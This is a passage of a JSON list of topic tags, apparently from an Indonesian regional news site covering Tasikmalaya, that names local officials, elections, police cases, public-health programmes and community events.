Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"7 Tersangka TPPO"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Andi Puwanto"},{"term":"AKBP Haris Dinzah"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Aam Rahmat Selamet"},{"term":"Abaikan Perintah KDM"},{"term":"Abun Sulaeman"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Agus Winarno"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aksi Sosial"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ananda BNN 2026"},{"term":"Anang Sapaat"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Audiensi"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BNNK Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahaya Narkoba"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Bekuk Lima Tersangka Narkoba"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Alam"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Gangguan Kamtibmas"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Peredaran Narkoba"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Harga Komoditas"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPR RI"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dilema PTS"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Parpora"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia Emas"},{"term":"Disporabudpar"},{"term":"Disporabupar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dorong Bengkel Las"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan Bencana"},{"term":"Efek Kompetisi Pasar"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Ekspose Akhir Tahun"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FKUB Baru Kita Tasikmalaya"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Faber-Castell"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Ferdiansyah Di Umtas"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GANNA"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Gangguan Kamtibmas Meningkat"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon Tasikmalaya"},{"term":"Gremasi"},{"term":"Gubernur Jabar Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Lebat"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Idealisme Pragmatisme Kampus"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman 